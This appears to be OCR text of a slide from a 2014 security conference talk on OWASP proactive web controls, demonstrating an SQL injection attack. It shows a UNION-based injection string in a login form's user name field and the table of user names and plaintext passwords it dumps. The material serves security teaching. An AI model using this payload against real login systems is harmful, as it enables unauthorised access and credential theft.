 SQL Injection Attack - Example
LOG IN
User Name: ' OR 1=0 UNION ALL SEL
Password:
Log In
<row UserName="j.monty" Password="p4ssw0rd"/>
<row UserName="j.espen" Password="blahblah"/>
<row UserName="j.gabriel" Password="123456789"/>
<row UserName="j.bledsoe" Password="scrappy"/>
ord
1=0
UNION ALL
SELECT (
SELECT *
FROM Users
FOR XML RAW
), ''
FROM
Users
--' AND Password = ''
HYATT
OWASP 2014 - Top 10 Proactive Web
Application Controls
Jason Montgomery
Central Ohio
InfoSec
Summit
CentralOhioISSA.org * Irongeek.com